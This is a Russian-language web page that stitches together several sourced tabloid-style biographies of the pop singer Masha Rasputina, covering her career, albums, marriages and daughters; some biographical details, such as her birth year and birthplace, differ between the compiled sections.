<p> Отвечая на этот вопрос, нужно отметить, что отец Маши Распутиной имел татарские корни, а мама была русской, рожденной на территории бывшего СССР, в Одессе.</p>
<p> Следовательно, Алла Агеева, взявшая в качестве псевдонима фамилию своего земляка Григория Распутина, бывшего личностью выдающейся, по национальности могла бы считаться татаркой, однако сама себя позиционирует как русская.</p>
<h3>У истоков карьеры</h3>
<p>Стойкий и пробивной нрав девушки позволил ей уже с самых ранних лет занять положение лидера среди одноклассников и заслужить любовь учителей.</p>
<p> И хотя Маша Распутина в молодости еще не была точно уверена в том, что ее призвание – сцена, она всегда следовала за своими амбициями.</p>
<p> Поначалу она даже поступила в технический техникум (причем сразу в два!), но затем все же поняла, что не такой ей видится ее жизненная история в будущем.</p>
<blockquote>
<p>Проучившись в техникуме шесть месяцев, Маша Распутина приняла решение изменить направление своей жизни. Она поехала в Кемерово и хотела было поступать в один из местных университетов.</p>
</blockquote>
<p> Но еще до вступительных экзаменов Алле Агеевой посчастливилось встретиться с учителем пения, который смог оценить огромный потенциал девушки. Он преподавал вокал в музыкальном училище в Твери и предложил привлекательной юной особе стать его студенткой.</p>
<p> Она согласилась, успешно сдала экзамены и с 1984 года начала учиться в Тверском музучилище, которое закончила с дипломом через 4 года.</p>
<p>Но амбиции Маши Распутиной на тот момент еще не были удовлетворены, и потому будущая знаменитая поп-певица приняла решение переехать в Москву, чтобы там продвигать свой талант.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Однако звезда исполнительницы не загорелась, когда она пришла на факультет актерского мастерства в столичную «Щуку».</p>
</div></div>
<p> Не сумев поразить членов вступительной комиссии, девушка не нашла себя в списках зачисленных в Театральный институт имени Щукина в 1988 году.</p>
<p>Эта неудача дала новый толчок ее деятельности. Маша Распутина устроилась на работу в цех трикотажной фабрики, но ею по-прежнему владело желание стать певицей. Она ходила на разнообразные кастинги, пока на одном из них ее талант не был оценен по достоинству. Вокальные данные и песни в исполнении Маши Распутиной пришлись по нраву советской аудитории.</p>
<h3>Первый хит и стремительный взлет</h3>
<p>С мужем, который стал также наставником и продюсером для девушки из сибирской глубинки, начинающая певица Маша Распутина встретилась в Москве.</p>
<p> К тому моменту, когда познакомились Маша Распутина и Владимир Ермаков, девушка уже была выпускницей музучилища и даже записала вместе с новыми друзьями-музыкантами свой первый хит, благодаря которому имя певицы Маши Распутиной стало известно в более широких кругах.</p>
<p> Это была композиция «Играй, музыкант», записанная и впервые прозвучавшая на советских радиостанциях в 1989 году.</p>
<p>Рекомендуем: Ирина Аллегрова: путь к известности</p>
<blockquote>
<p>К слову, о том, что фамилия начинающей певицы ничем не примечательна и не позволит ее карьере развиваться стремительно, одним из первых сказала Алле Агеевой ее будущий супруг. Избранник Маши Распутиной Владимир Ермаков посоветовал ей взять псевдоним.</p>
</blockquote>
<p> А вот каким он будет, решила сама звезда. Она соединила исконно русское имя с весьма известной фамилией своего земляка, которая в данном сочетании имела некоторый подтекст.</p>
<p> С тех пор на отечественной сцене стала выступать Маша Распутина, настоящее имя которой – Алла Николаевна Агеева.</p>
<p>Когда первая песня певицы стала чаще звучать в радиоэфире, Маше Распутиной начало поступать немало приглашений от различных продюсеров. Первым, кому посчастливилось заключить контракт с поп-звездой, стал Леонид Дербенев, который в течение пяти лет был ее творческим наставником.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>С 1990 по 1995 год под его чутким руководством Распутина записала несколько песен, которые вошли в альбом «Городская сумасшедшая» и обеспечили вокалистке невероятную популярность.</p>
</div></div>
<p> Среди них были полюбившиеся соотечественникам озорные композиции певицы (например, «Отпустите меня в Гималаи»), а также несколько неоднозначных и весьма небезобидных песен, с выходом которых многие отметили, что образ эстрадной советской исполнительницы в точности соответствует нраву суровых сибиряков-бунтарей.</p>
<p>Свой дебютный альбом Маша Распутина поддержала гастролями по стране. После удачных выступлений перед публикой певице посчастливилось попасть на «Песню года».</p>
<p> Вскоре после этого появилась новая композиция звезды под названием «Я родилась в Сибири», которая вошла во второй альбом Распутиной, записанный в студии.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p> После его выхода слава о бунтарке из российской провинции разошлась далеко за пределы ее отечества, и образ простой русской женщины с нелегкой долей прочно закрепился за Машей Распутиной.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/prostymi-slovami/leonardo-da-vinchi-biografiya-lichnaya-zhizn-foto.html" target="_blank" rel="nofollow" class="ue3ebb3215a09a60cd0a801c62aeb5380"><!-- INLINE RELATED POSTS 1/3 //--><style> .ue3ebb3215a09a60cd0a801c62aeb5380 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue3ebb3215a09a60cd0a801c62aeb5380:active, .ue3ebb3215a09a60cd0a801c62aeb5380:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue3ebb3215a09a60cd0a801c62aeb5380 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue3ebb3215a09a60cd0a801c62aeb5380 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ue3ebb3215a09a60cd0a801c62aeb5380 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ue3ebb3215a09a60cd0a801c62aeb5380:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Леонардо да винчи - биография, личная жизнь, фото</span></div></a></div></div></div>
<p>Рекомендуем: Надежда Бабкина: биография и личная жизнь</p>
<p>По мере того как взлетала все выше и выше карьера Распутиной, ей доводилось сотрудничать со многими исполнителями. Среди них были:</p>
<ul>
<li>Алла Пугачева.</li>
<li>Игорь Николаев.</li>
<li>Аркадий Укупник.</li>
<li>Филипп Киркоров, который сначала мелькал в клипе певицы «На белом мерседесе», а позже она сама снялась для его клипа к песне «Магдалена».</li>
</ul>
<p>К слову, сотрудничество с дерзким экс-супругом Пугачевой Маша Распутина возобновляла несколько раз на протяжении своей творческой деятельности. Более того, далеко не один концерт Маши Распутиной был отработан в тандеме с Филиппом Киркоровым.</p>
<p>Вслед за выходом второго альбома сибирячки появляется третий (но первый, изданный в формате CD) сольный сборник песен «Синий понедельничек», который включал как традиционные озорные, так и лирические композиции певицы.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Карьера эстрадной знаменитости получила новый виток – Маше Распутиной, у которой тогда уже были дети, стали поступать приглашения поехать в тур по русским и зарубежным городам, а также участвовать в съемках для популярных глянцевых изданий (в том числе для «Penthouse»).</p>
</div></div>
<p>Один за другим выходили новые альбомы эстрадной исполнительницы. И Маша Распутина сейчас может похвастаться успешно выпущенными десятью сборниками, последний из которых был записан не так давно – в 2008 году. В него вошли лучшие песни выдающейся сибирской певицы Маши Распутиной, возраст которой на сегодняшний день 53 года (чего не скажешь по опубликованным фото).</p>
<h3>Дела семейные</h3>
<p>Не меньше, чем творчество, поклонников талантливой поп-исполнительницы интересует личная жизнь Маши Распутиной. А она началась, как мы уже упоминали, со встречи певицы со своим первым супругом Владимиром Ермаковым.</p>
<p> Встреча состоялась после выхода дебютной композиции Маши Распутиной. Их роман длился целых 8 лет, прежде чем пара решилась узаконить свои отношения.</p>
<p> К тому моменту в семье уже было пополнение – дочь Лидия, появившаяся на свет в 1985 году.</p>
<blockquote>
<p>Маша Распутина и ее старшая дочь не находили общего языка. Особенно после того как семья известной на тот момент певицы Маши Распутиной развалилась. Брак был официально расторгнут по инициативе звезды, ведь она буквально застала своего супруга за изменой. По сути, разойтись было их общим решением.</p>
</blockquote>
<p>Бывший муж Маши Распутиной не только начал обустраивать свою личную жизнь, но и помог с этим экс-супруге. Он познакомил ее с бизнесменом Виктором Захаровым. Спустя некоторое время тот сделал Распутиной предложение, от которого певица не отказалась.</p>
<p>Но вместе с тем как развивалась счастливая семейная жизнь Маши Распутиной, ее отношения с дочерью от первого брака портились. Лидия не смогла ужиться с матерью и переехала к отцу.</p>
<p> Впоследствии Маша Распутина, последние новости из жизни которой за 2017 год были связаны со смертью бывшего мужа и скандалами на фоне этого трагического события, все же сможет восстановить родственную связь с Лидией.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Во втором браке рождается младшая дочь Маши Распутиной и Захарова – Мария, ради воспитания которой светская львица и популярная певица на время покидала шоу-бизнес. Для поп-исполнительницы появление детей было важным событием, но в случае с Лидией –внеплановым. Возможно, потому, что дети Маши Распутиной появились при разных обстоятельствах, они не смогли найти общего языка.</p>
</div></div>
<p>Источник: <a href="http://www.grc-eka.ru/biografii/masha-rasputina.html" rel="nofollow" target="_blank">http://www.grc-eka.ru/biografii/masha-rasputina.html</a></p>
<h2>Маша Распутина: биография, личная жизнь, семья, муж, дети — фото</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Biografiya_mashi_rasputinoy_3.jpg" alt="" width="640" height="auto" /></p>
<p>Маша Распутина – российская поп-певица,  одна из самых ярких женщин эстрады. Ее сильный голос узнает каждый, даже если не слышал ни одной ее песни. Маша очень эксцентричная личность, ее наряды и образы порой просто обескураживают, но непосредственная и открытая певица всегда остается самой собой, и никогда не надевает маски.</p>
<p>В 2000-х певица уходила со сцены, и даже подумывала своем закончить с карьерой певицы, но за громким уходом, последовало громкое возвращение. Дуэт «Роза Чайная» вернул Распутину на вершины чартов музыкальных каналов, а сегодня звезда наслаждается любовью поклонников.</p>
<p>https://www.youtube.com/watch?v=U_7Ux71CkQ0</p>
<h3>Рост, вес, возраст. Сколько лет Маше Распутиной</h3>
<p>Настоящее имя Маши Распутиной – Алла Агеева, но когда она пришла на сцену продюсеры сразу сказали ей, что на эстраде уже есть одна громкая звезда с таким именем – Пугачева,  и молодой артистке лучше взять себе псевдоним, чтобы хоть как-то запомниться зрителям. В принципе об этом можно было не переживать, Распутина забыть невозможно.</p>
<p>Ее громкий зычный голос и длиннющие ноги в коротких юбках быстро сделали артистку знаменитой. Уже тогда поклонников стала интересовать личность знойной блондинки, ее частная жизнь, внешность, рост, вес, возраст. Сколько лет Маше Распутиной и сегодня интересует поклонников. Артистке 54, ее рост 174 см, а вес около 75 кг.</p>
<h3>Биография и личная жизнь Маши Распутиной</h3>
<p>Будущая артистка родилась в маленьком поселке Индском в Кемеровской области в 1963 году, и всегда гордилась своим краем. Через много лет ее песня «Я родилась в Сибири» станет настоящим хитом.</p>
<p> Распутина все детство поражала родителей и соседей своими вокальными данными: девочка очень любила громко петь.</p>
<p> После школы окончила Тверское музыкальное училище, а затем отправилась покорять Москву своим талантом.</p>
<blockquote>
<p>Биография и личная жизнь Маши Распутиной быстро закрутились, когда она очутилась на сцене. Ее первая песня «Играй, музыкант» сразу же стала хитом! Это невероятно, но артистка сразу прочувствовала, что надо публике, и буквально с первой песни о ей уже знала вся страна.</p>
</blockquote>
<p> В 1989 певица получает Гран-При фестиваля «Пхеньян», а затем становится лауреатом рокового фестиваля. В 1991 выходит первый дебютный альбом Маши «Городская сумасшедшая». Бунтарские песни обеспечили успех ее альбому, да и сама внешность певицы подогревала к ней интерес. Всего Распутина выпустила 8 альбомов, имеет множество видеоклипов.</p>
<p> В 2008 Примадонна подарила Распутиной свою песню «Синяя птица».</p>
<h3>Семья и дети Маши Распутиной</h3>
<p>То, что Алла Агеева стала звездой, большой фарт или неуемное желание самой певицы.</p>
<p> Девушка родилась в глухой деревне, никто из ее родителей не имел отношения к искусству, и ей пророчили обыденную профессию.</p>
<p> Отец артистки был инженером в области энергетики, и работал на ГРЭС в Инском, а мать – гидрогеологом. Женщина приехала из Одессы в экспедицию в Сибирь и встретила там будущего супруга, так что осталась жить.</p>
<p>Маша всего добилась сама, ей так хотелось стоять на сцене, как артистки из «Голубого огонька», что девушка не побоялась даже уехать так далеко от дома. Сегодня семья и дети Маши Распутиной живут в Москве.</p>
<h3>Дочь Маши Распутиной – Лидия Ермакова</h3>
<p>Дочь Маши Распутиной – Лидия Ермакова родилась в 1985 году в первом браке артистки с ее продюсером. Под конец этого брака, у Маши с мужем были плохие отношения, а предметом манипуляции стала их дочь.</p>
<p> Лида тогда не понимала, что происходит, и действовала по науськиванию родителей.</p>
<p> Девушка рассказывала, что мать лишила ее квартиры и выкинула на улицу, дочь Маши даже лежала в психушке, и все говорили о том, что у девушки проблемы с психикой.</p>
<p>После смерти своего отца в прошлом году,  взрослая дочка певицы извинилась перед мамой и рассказала, что психотропными препаратами ее насильно кормил отец, чтобы та в СМИ очерняла личность певицы. Распутина простила дочь и сказала, что как бы та не поступила, она все равно ее ребенок, и столько лет артистка испытывала душевную боль за нее.</p>
<h3>Дочь Маши Распутиной – Мария Захарова</h3>
<p>Дочь Маши Распутиной – Мария Захарова родилась в 2000 году во втором браке певицы. Тогда артистке было уже 37, но недавно ставши женой во второй раз, певица решила подарить мужчине ребенка.</p>
<p>Судьба распорядилась так, что в семье Маши опять родилась девочка. В прошлом году девушка окончила школу и сегодня собирается учиться на стилиста-визажиста.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Ей нравится наводить красоту, кроме того, как сказала сама певице, девочке тяжело даются точные науки, так что она выбрала для себя искусство, но творить его будет руками.</p>
</div></div>
<p> Младшая дочь Распутиной сегодня безответно влюблена, поэтому хочет занять ум обучением.</p>
<h3>Бывший муж Маши Распутиной – Владимир Ермаков</h3>
<p>Бывший муж Маши Распутиной – Владимир Ермаков был ее первым продюсером и другом. Певица и Владимир познакомились в 80-х, он был старшее ее ровно на 20 лет, но любви это не помешало. Они вместе работали, творили, создавали проекты и жили тоже вместе. Вскоре Маша узнала, что беременна и они поженились.</p>
<p>В браке супруги прожили 17 лет, а затем расстались. Как говорит сама звезда, она застала мужа на измене. Несмотря на то, что разошлись они не очень красиво, еще какое-то время общались. Как говорил продюсер, это именно он познакомил бывшую жену с ее следующим мужем. В прошлом году Ермаков ушел из жизни.</p>
<h3>Муж Маши Распутиной – Виктор Захаров</h3>
<p>Муж Маши Распутиной – Виктор Захаров бизнесмен и ее второй продюсер. После развода Маше было очень одиноко, она не из тех женщин, которые могли бы жить без мужчины, ей нужно сильно плечо. В это время певица знакомится с бизесменом, который мало того, что без ума от женщины, еще и является ее поклонником, и становится другом.</p>
<p>Пара встречается, а через какое-то время, в 1999 году Распутина опять идет под венец. В этом браке она рожает вторую дочь, а у Виктора также есть дочь от первого брака. Сегодня супружеская пара счастливо живет в большом доме загородом, муж помогает певице в ее карьере, и всегда поддерживает во всех начинаниях.</p>
<h3>Фото Маши Распутиной в журнале Максим</h3>
<p>Эпатажная певица всегда была не прочь раздеться. При этом Маша Распутина фото без макияжа никогда не выкладывала, так как считает, что артистка должна быть привлекательной всегда.</p>
<p> Она выступала на сцене в очень откровенных костюмах, с удовольствием носила короткие юбки, демонстрируя длинные загорелые ноги, а в зрелом возрасте, чтобы выглядеть сексуальнее, легла под нож: сделала грудь и губы.</p>
<p>Сейчас актриса активно демонстрирует свою фигуру, так как Маша Распутина похудела. Фото 2017 года показывают, что артистка сбросила около 10 кг. Издания для мужчин неоднократно предлагали артистке фотоссесии, но фото Маши Распутиной в журнале «Максим», так и не появилось, так как «такса» за съемку тела звезды уж очень высока, около 50 тысяч долларов.</p>
<h3>Инстаграм и Википедия Маши Распутиной</h3>
<p>Сегодня эпатажная певица все еще красуется на сцене.</p>
<p> Она выступает на сборных концертах, но сольных выступлений сейчас не дает, несмотря на это ее популярность только растет, взять хотя бы сколько раз за всю жизнь ее пародировали! Пародии на звезду делали все кому не лень, имитируя ее манеру одеваться и зычный громкий голос. Певица же только посмеивалась: копируют, значит любят, значит зацепила.</p>
<p>Несколько лет назад звезда выпустила новую песню «Когда мы вместе», которую посвятила Президенту. Инстаграм и википедия Маши Распутиной расскажут много интересного о ее жизни, и содержат фото личной жизни звезды.</p>
<p>Источник: <a href="https://alabanza.ru/masha-rasputina-biografiya-lichnaya-zhizn-semya-muzh-deti-foto/" rel="nofollow" target="_blank">https://alabanza.ru/masha-rasputina-biografiya-lichnaya-zhizn-semya-muzh-deti-foto/</a></p>
<h2>Маша Распутина — биография, фото, личная жизнь, муж, дети, рост и вес, слушать песни онлайн 2018</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Biografiya_mashi_rasputinoy_4.jpg" alt="" width="640" height="auto" /></p>
<h3>Биография Маши Распутиной </h3>
<p>Маша Распутина – советская и российская поп-певица, исполнительница хитов «Роза чайная», «Ты упал с Луны», «Играй музыкант», «Гималаи». Запомнилась «детям 90-х» в образе разбитной своей девчонки без комплексов с грубым и низким тембром голоса.На фото: Маша Распутина</p>
<h3>Детство и юность </h3>
<p>Маша Распутина (настоящее имя – Алла Николаевна Агеева) родилась 13 мая 1964 года в деревне Уроп Кемеровской области. Отец певицы работал на Беловской ГРЭС, а мать, гидрогеолог, приехала в Сибирь из Украины с экспедицией и осталась там жить с мужем. У Аллы есть брат Николай.</p>
<p>Алла Агеева в детстве и юностиПосле окончания школы Алла хотела поступить в Кемеровский государственный университет культуры. На вступительных экзаменах девушку заметил преподаватель по вокалу из Тверского музучилища и предложил Агеевой поступить в его вуз.</p>
<p> Девушка приняла приглашение и стала студенткой дирижерско-хорового отделения, которое успешно окончила в 1988 году. </p>
<h3>Карьера </h3>
<p>По окончании училища Алла отправилась в Москву. Вскоре она занялась своей сольной карьерой – продюсером проекта стал ее муж Владимир Ермаков, который пригласил бойкую девушку в свою группу «Варьете». По наставлениям супруга девушка сменила имидж и перекрасилась из брюнетки в эффектную блондинку.</p>
<p> По словам Ермакова, именно благодаря ему Алла запела характерным хриплым «распутинским» голосом – для этого мужчина обучил ее так называемой технике расщепления связок.Маша Распутина и её первый мужТогда Алла и взяла творческий псевдоним «Маша Распутина» и вскоре записала песню «Играй, музыкант», которая сразу завоевала Гран-при музыкального фестиваля «Пхеньян-89».</p>
<p> После того как песня попала в ротацию, а певица выпустила еще три клипа, известные композиторы стали предлагать Маше сотрудничество.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>Маша Распутина в начале своей музыкальной карьерыВскоре Распутина стала призером рок-фестиваля «В роке только девушки» и познакомилась с популярным поэтом-песенником Леонидом Дербеневым, с которым впоследствии проработала пять лет, вплоть до его смерти. Именно благодаря поэту голос Маши зазвучал в фильме 1990 года «Подземелье ведьм» (реж.</p>
</div></div>
<p> Юрий Мороз) с Сергеем Жигуновым, Николаем Караченцовым и Дмитрием Певцовым. Для картины она записала песню «Я и ты».Маша Распутина — «Я и ты»В 1991 году вышел первый альбом Маши под названием «Городская сумасшедшая», в который вошли будущие хиты – «Гималаи» и «Кружит музыка», темой которой стала непростая доля русской женщины.</p>
<p> В 1993-м в продаже появился второй альбом «Я родилась в Сибири». В клипе к одной из песен пластинки снялся Филипп Киркоров, с которым Маша впоследствии сотрудничала еще не раз.Маша Распутина с Филиппом КиркоровымВ 1994 году был выпущен третий альбом Распутиной «Синий понедельничек», который включил ряд шуточных и патриотических песен.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/prostymi-slovami/tipy-lichnosti-cheloveka-klassifikatsiya-i-primery.html" target="_blank" rel="nofollow" class="uc2976a6157099c38b40e4cb7530c55e1"><!-- INLINE RELATED POSTS 2/3 //--><style> .uc2976a6157099c38b40e4cb7530c55e1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc2976a6157099c38b40e4cb7530c55e1:active, .uc2976a6157099c38b40e4cb7530c55e1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc2976a6157099c38b40e4cb7530c55e1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc2976a6157099c38b40e4cb7530c55e1 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uc2976a6157099c38b40e4cb7530c55e1 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uc2976a6157099c38b40e4cb7530c55e1:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Типы личности человека - классификация и примеры</span></div></a></div><p> Альбом приобрел успех, а его заглавная композиция стала хитом. В этом же году певица появилась на страницах эротического развлекательного журнала «Penthouse». <div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Два года спустя вышел ее очередной альбом « Я была на Венере», песни которого отличались яркими танцевальными ритмами.</p>
</div></div>
<p> Наибольшую популярность возымели песни «Ах, Одесса», «Хулиганчики (Ой, мама, ой)» и заглавная композиция.Маша Распутина — «Ах, Одесса»Затем последовали альбомы «Ты меня не буди» (1998), «Поцелуй меня при всех» (2000) и «Живи, Страна!»(2001), после чего артистка на три года исчезла со сцены.</p>
<p> Возвращение состоялось во многом благодаря выпущенной совместно с Филиппом Киркоровым песне «Роза чайная» и клипу, в котором Маша появилась в эффектном образе фаворитки короля Людовика XIV.</p>
<p>Кадр из совместного клипа Маши Распутиной и Филиппа Киркорова «Роза чайная»Последующая музыкальная деятельность Распутиной была отмечена совместной с Киркоровым песней «Мечты», альбомом «Роза чайная»(2003) и выпуском хита «Мосты» (авторства Игоря Николаева и Игоря Крутого). В 2007 году артистка приняла участие в шоу Первого канала «Две звезды», где выступала в паре с телеведущим Андреем Малаховым.Андрей Малахов и Маша РаспутинаВ 2008 году состоялся крупный тур Распутиной по городам Подмосковья, после чего она выступила в нескольких городах США. Вскоре вышел сборник ее лучших песен «Маша Распутина. The Best», куда попал и новый хит «Развод». На данный момент это последний альбом артистки. Весной 2015 года Маша выпустила композицию «Когда мы вместе» на стихи Ильи Резника, посвященную Владимиру Путину.Маша Распутина — «Когда мы вместе» (полная версия выступления)</p>
<h3>Личная жизнь Маши Распутиной </h3>
<p>Первым супругом певицы был Владимир Ермаков, музыкант и продюсер. С ним Распутина познакомилась в начале 80-х. Ермакову на тот момент было 37 лет, и он работал на полставки в трикотажной фабрике «Красная заря», где также подрабатывала будущая певица. В 1983-м году в их семье родилась дочь Лида.</p>
<p>Маша Распутина и Владимир ЕрмаковЕрмаков и Распутина расстались после 17 совместно прожитых лет из-за его измены. В 1999 году Распутина сочеталась узами брака с бизнесменом Виктором Захаровым – год спустя у супругов родилась дочь Мария. У Виктора уже была 10-летняя дочь Нелли от первого брака.</p>
<p>Маша Распутина и Виктор ЗахаровПосле развода родителей у ее старшей дочери Лиды начались проблемы с психическим здоровьем. Мама определила дочь в психоневрологический интернат, изредка забирая ее домой. Потом и эти редкие визиты прекратились.</p>
<blockquote>
<p> В середине 2000-х девушку забрали из больницы и определили работать на завод Ермакова: сперва она мыла туалеты, потом стояла на конвейере. Позже девушка вновь легла в клинику.</p>
</blockquote>
<p>Маша Распутина и её дочь ЛидаВ 2011 году в СМИ появилась информация, что пятью годами ранее родной брат Распутиной заставил Лиду переписать на него подаренную ей родным отцом квартиру, пока девушка находилась под действием психотропных препаратов и не осознавала, что происходит.</p>
<p>Маша Распутина с младшей дочерью МариейВ 2016 году отношения Марии и Лиды слегка потеплели, они снова начали общаться, девушка поселилась в доме матери. </p>
<p>Осенью 2017 года Владимир Ермаков скончался в собственной квартире. Известно, что последние три года мужчина страдал от сильных приступов эпилепсии. Смерть отца очень сильно сказалась на самочувствии Лиды. </p>
<h3>Маша Распутина сейчас </h3>
<p>Маша Распутина продолжает вести активную концертную деятельность, сниматься в ток-шоу, выступать на различных мероприятиях и телепередачах.На сегодняшний день Маша Распутина продолжает вести активную деятельность на ТВ</p>
<p>Источник: <a href="https://udivim.net/masha-rasputina.html" rel="nofollow" target="_blank">https://udivim.net/masha-rasputina.html</a></p>
<h2>Маша Распутина: биография, личная жизнь, семья, дети</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Biografiya_mashi_rasputinoy_5.jpg" alt="" width="640" height="auto" /></p>
<p>Маша Распутина – это личность, которая не оставляет равнодушным никого – либо раздражает, либо притягивает. Каждый ее выход на сцену, каждый клип на ее песню становится феерией, вызывает бурю эмоций, обсуждается.</p>
<p> И прессе, и поклонникам есть о чем говорить, если поднимается тема о певице Маше Распутиной.</p>
<p> Ее смелые наряды, изменения во внешности, замужества, дети, близкие и конфликты с ними часто становятся темами для газетных статей или телепрограмм.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Где родилась Маша Распутина – в прессе или на интернет-порталах можно найти несколько ответов на этот вопрос. Даже сама певица выдает сразу несколько версий – город Белово Кемеровской области, деревня Уроп или поселок Инский. Распутина – это псевдоним. Настоящее имя, которое Маша получила при рождении – Агеева Алла Николаевна.</p>
</div></div>
<p>Семья девочки была самой обычной, папа работал на одной из сибирских ГРЭС, мама – гидрогеологом. Алла (Маша) закончила Беловскую среднюю школу, поступила в Университет искусства и культуры в Кемерово.</p>
<p> Еще во время вступительных экзаменов на яркую девушку с необычным низким голосом обратил внимание педагог Тверского училища музыки.</p>
<p> Позже ему все-таки удалось переманить ее на свой курс, который Маша успешно окончила в 1988 году.</p>
<blockquote>
<p>Сразу после окончания училища по курсу вокала Маша отправилась в Москву, где ее заметили, и уже через год ее песня стала хитом, победила на фестивале «Пхеньян-89».</p>
</blockquote>
<p>Взлет на олимп поп-музыки у Маши был стремительным. Под собственным именем она, практически, не выступала, сразу же взяв звучную фамилию своего легендарного земляка – Григория Распутина.</p>
<p> Стартом послужили дебютные песни «Я родилась в Сибири» и «Городская сумасшедшая».</p>
<p> После первых двух хитов на певицу посыпались предложения от лучших композиторов страны, у нее появились новые именитые друзья:</p>
<ul>
<li>Лев Лещенко,</li>
<li>Филипп Киркоров,</li>
<li>Леонид Дербенев,</li>
<li>Вячеслав Добрынин.</li>
<li>Владимир Винокур и другие.</li>
</ul>
<p>Очень скоро из столичных ресторанов Маша Распутина перебралась на лучшие сцены столицы, а затем и на телевидение.</p>
<p> И этому способствовали не только правильные знакомства, но и талант, уникальный тембр голоса певицы, ее харизма и яркий образ.</p>
<p> В ее первых клипах снимался Филипп Киркоров, песни для нее писал Дербенев, она вышла замуж за успешного на тот момент продюсера – что еще нужно для стремительного взлета.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Замужество Маша Распутина не рассматривала в принципе, сконцентрировавшись на карьере.</p>
</div></div>
<p> С первым мужем Ермаковым Владимиром, который был одновременно и ее продюсером, они прожили в гражданском браке почти 10 лет, и даже то, что в это период у них родилась дочь, не послужило поводом расписаться официально.</p>
<p> Свадьба все-таки состоялась, но вскоре после нее в прессе появилась информация о том, что пара решила расстаться. Что послужило причиной разрыва – доподлинно не известно. Сама певица дает противоречивые «показания» на это счет – измена, разные взгляды на жизнь и музыку, бытовые проблемы.</p>
